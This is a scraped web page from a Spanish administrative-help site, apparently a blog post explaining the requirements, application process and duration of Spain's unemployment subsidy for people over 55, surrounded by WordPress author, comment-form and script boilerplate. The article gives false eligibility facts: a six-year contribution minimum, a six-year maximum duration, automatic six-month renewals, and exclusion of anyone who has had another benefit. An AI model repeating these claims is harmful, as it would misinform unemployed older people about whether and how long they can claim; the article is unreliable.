loading="lazy" width="100%" height="357" src="about:blank"  frameborder="0" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/HoXPQtfI1Yk"></iframe><noscript><iframe
loading="lazy" width="100%" height="357" src="https://www.youtube.com/embed/HoXPQtfI1Yk"  frameborder="0" allowfullscreen></iframe></noscript></p><p><!DOCTYPE html><br
/><html
lang="es"><br
/><head><br
/><meta
charset="UTF-8"><br
/><meta
http-equiv="X-UA-Compatible" content="IE=edge"><br
/><meta
name="viewport" content="width=device-width, initial-scale=1.0"><br
/><title>Requisito cotizaci&oacute;n subsidio mayores 55 a&ntilde;os: todo lo que necesitas saber</title><br
/></head><br
/><body
data-rsssl=1></p><article><h2>Requisito cotizaci&oacute;n subsidio mayores 55 a&ntilde;os: todo lo que necesitas saber</h2><p>Bienvenido al blog de citaregistrocivil.com.es, donde encontrar&aacute;s informaci&oacute;n completa sobre tr&aacute;mites en Espa&ntilde;a. En este art&iacute;culo resolveremos todas tus dudas acerca de los requisitos para cotizar el subsidio para mayores de 55 a&ntilde;os. &iexcl;Sigue leyendo para descubrir todo lo que necesitas saber!</p><h3>&iquest;Qu&eacute; es el subsidio para mayores de 55 a&ntilde;os?</h3><p>El subsidio para mayores de 55 a&ntilde;os es una prestaci&oacute;n econ&oacute;mica destinada a personas desempleadas que cumplen ciertos requisitos y no tienen acceso a otros tipos de subsidios o ayudas. Este subsidio tiene como objetivo garantizar un ingreso m&iacute;nimo a aquellos mayores de 55 a&ntilde;os que se encuentran en situaci&oacute;n de desempleo.</p><h3>&iquest;Cu&aacute;les son los requisitos para cotizar el subsidio?</h3><p>Para poder acceder al subsidio para mayores de 55 a&ntilde;os, debes cumplir los siguientes requisitos:</p><ul><li>Tener al menos 55 a&ntilde;os</li><li>Estar desempleado y estar inscrito como demandante de empleo en el Servicio P&uacute;blico de Empleo Estatal (SEPE)</li><li>Haber cotizado al menos 6 a&ntilde;os a lo largo de tu vida laboral</li><li>No tener ingresos superiores al 75% del Salario M&iacute;nimo Interprofesional (SMI)</li><li>No haber solicitado el subsidio para mayores de 55 a&ntilde;os con anterioridad</li></ul><h3>&iquest;D&oacute;nde y c&oacute;mo puedo solicitar el subsidio?</h3><p>Para solicitar el subsidio para mayores de 55 a&ntilde;os, debes dirigirte a la oficina del SEPE m&aacute;s cercana a tu lugar de residencia. All&iacute; te proporcionar&aacute;n los formularios necesarios y te informar&aacute;n sobre la documentaci&oacute;n requerida. Recuerda llevar contigo tu DNI y toda la documentaci&oacute;n que acredite tu situaci&oacute;n de desempleo y tus cotizaciones.</p><h3>&iquest;Cu&aacute;ndo puedo solicitar el subsidio?</h3><p>Puedes solicitar el subsidio para mayores de 55 a&ntilde;os en cualquier momento, siempre y cuando cumplas con los requisitos mencionados anteriormente. Es importante destacar que el subsidio tiene una duraci&oacute;n m&aacute;xima de 6 a&ntilde;os o hasta que alcances la edad de jubilaci&oacute;n.</p><h3>&iquest;Por qu&eacute; es importante cotizar el subsidio para mayores de 55 a&ntilde;os?</h3><p>Cotizar el subsidio para mayores de 55 a&ntilde;os te permitir&aacute; acceder a una prestaci&oacute;n econ&oacute;mica que te ayudar&aacute; a cubrir tus necesidades b&aacute;sicas durante tu etapa de desempleo. Adem&aacute;s, cotizar te brinda la oportunidad de mantener tus derechos y prestaciones sociales, como la asistencia sanitaria y la posibilidad de acceder a cursos de formaci&oacute;n.</p><h3>&iquest;Para qu&eacute; puedo utilizar el subsidio?</h3><p>El subsidio para mayores de 55 a&ntilde;os puede ser utilizado para cubrir gastos b&aacute;sicos como alimentaci&oacute;n, vivienda, servicios p&uacute;blicos, transporte, entre otros. Tambi&eacute;n puedes destinar parte del subsidio a la b&uacute;squeda activa de empleo, como la impresi&oacute;n de curr&iacute;culos o la asistencia a entrevistas de trabajo.</p><h2>Preguntas frecuentes</h2><h3>1. &iquest;Puedo solicitar el subsidio si he cotizado menos de 6 a&ntilde;os?</h3><p>No, uno de los requisitos indispensables para acceder al subsidio para mayores de 55 a&ntilde;os es haber cotizado al menos 6 a&ntilde;os a lo largo de tu vida laboral.</p><h3>2. &iquest;El subsidio para mayores de 55 a&ntilde;os es compatible con otros ingresos?</h3><p>No, si tienes otros ingresos superiores al 75% del Salario M&iacute;nimo Interprofesional (SMI), no podr&aacute;s acceder al subsidio.</p><h3>3. &iquest;Se puede renovar el subsidio?</h3><p>S&iacute;, el subsidio para mayores de 55 a&ntilde;os se renueva autom&aacute;ticamente cada 6 meses, siempre y cuando sigas cumpliendo con los requisitos establecidos.</p><h3>4. &iquest;Puedo solicitar el subsidio si ya he sido beneficiario de otro tipo de prestaci&oacute;n?</h3><p>No, si has sido beneficiario de otro tipo de prestaci&oacute;n, no podr&aacute;s acceder al subsidio para mayores de 55 a&ntilde;os.</p><h3>5. &iquest;Cu&aacute;nto tiempo dura el subsidio?</h3><p>El subsidio para mayores de 55 a&ntilde;os tiene una duraci&oacute;n m&aacute;xima de 6 a&ntilde;os o hasta que alcances la edad de jubilaci&oacute;n.</p><p>Esperamos que este art&iacute;culo haya resuelto todas tus dudas acerca de los requisitos para cotizar el subsidio para mayores de 55 a&ntilde;os. Si te ha resultado &uacute;til, te invitamos a compartirlo y a seguir explorando nuestro blog para encontrar m&aacute;s informaci&oacute;n sobre tr&aacute;mites en Espa&ntilde;a. &iexcl;Hasta pronto!</p><p>Saludos,</p><p>Equipo de citaregistrocivil.com.es</p></article><p></body><br
/></html></p><div
class="abh_box abh_box_down abh_box_business"><ul
class="abh_tabs"><li
class="abh_about abh_active"><a
href="#abh_about">Acerca de</a></li><li
class="abh_posts"><a
href="#abh_posts">Últimas entradas</a></li></ul><div
class="abh_tab_content"><section
class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div
class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a
href = "https://citaregistrocivil.com.es/carlos-martinez/" class="url" target = "_blank" title = "Carlos Martinez" rel="nofollow" > <img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a ></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name fn name" itemprop="name" ><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" rel="nofollow">Carlos Martinez</a></div><div
class="abh_job" ><span
class="title" >Administrador</span> en <span
class="org" ><a
href="https://citaregistrocivil.com.es/" target="_blank">citaregistrocivil.com.es</a></span></div><div
class="description note abh_description" itemprop="description" >Biografía: Soy Carlos Martínez, un ciudadano comprometido y talentoso diseñador web, nacido y criado en Madrid, España. Desde joven, mostré un gran interés por la tecnología y el diseño, lo que me llevó a estudiar diseño web en la Universidad Politécnica de Madrid. Después de varios años de experiencia en el campo, decidí combinar mis habilidades técnicas con mi deseo de ayudar a la comunidad, creando el sitio web citaregistrocivil.com.es.</div></div></section><section
class="abh_posts_tab abh_tab" ><div
class="abh_image"><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" title="Carlos Martinez" rel="nofollow"><img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name" >Últimas entradas de Carlos Martinez <span
class="abh_allposts">(<a
href="https://citaregistrocivil.com.es/author/admin/">ver todo</a>)</span></div><div
class="abh_description note" ><ul><li>					<a
href="https://citaregistrocivil.com.es/descubre-como-encontrar-empleo-con-redtrabaja/">Descubre cómo encontrar empleo con RedTrabaja</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/cambiar-cuenta-bancaria-del-paro-guia-paso-a-paso/">Cambiar cuenta bancaria del paro: Guía paso a paso</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/documentos-para-solicitar-el-paro-requisitos-y-tramites/">Documentos para solicitar el paro: requisitos y trámites</a><span> - enero 31, 2024</span></li></ul></div></div></section></div></div></div></article></div><div
id="stop-sticky"></div><div
class="section"><div
id="comments" class="comments-area"><div
id="respond" class="comment-respond"><p
class="comments-title">Deja una respuesta <small><a
rel="nofollow" id="cancel-comment-reply-link" href="/requisito-cotizacion-subsidio-mayores-55-anos-todo-lo-que-necesitas-saber/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form
action="https://citaregistrocivil.com.es/wp-comments-post.php" method="post" id="commentform" class="comment-form full-width-forms"><p
class="comment-notes"><span
id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span
class="required-field-message">Los campos obligatorios están marcados con <span
class="required">*</span></span></p><p
class="comment-form-comment"><label
for="comment">Comentario <span
class="required">*</span></label> <textarea
id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p
class="comment-form-author"><label
for="author">Nombre <span
class="required">*</span></label> <input
id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p
class="comment-form-email"><label
for="email">Correo electrónico <span
class="required">*</span></label> <input
id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p
class="comment-form-url"><label
for="url">Web</label> <input
id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p
class="comment-form-cookies-consent"><input
id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label
for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p
class="form-submit"><input
name="submit" type="submit" id="submit" class="submit btn" value="Publicar el comentario" /> <input
type='hidden' name='comment_post_ID' value='3072' id='comment_post_ID' />
<input
type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main><footer
class="main-footer"><div
class="section"></div><p
class="copyright">
<span>&copy; 2026 Cita Previa Registro Civil &#183; Todos los derechos reservados</span><a
href="https://citaregistrocivil.com.es/politica-de-privacidad/">Política de Privacidad</a>
<a
href="https://citaregistrocivil.com.es/politica-de-cookies/">Política de Cookies</a>
<a
href="https://citaregistrocivil.com.es/aviso-legal/">AVISO LEGAL</a>
<a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></p></footer></div><div
id="js-overlay-mask"
></div> <script type="rocketlazyloadscript" data-rocket-type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wasabi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/menu.js?ver=2.3.2" id="wasabi-menu-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/citaregistrocivil.com.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/*  */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/*  */
</script>  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/*  */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/obfuscated-links.js?ver=2.3.2" id="wasabi-obfuscated-links-js"></script>  <script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{var n=document.createElement("script");[...e.attributes].forEach((e=>{let 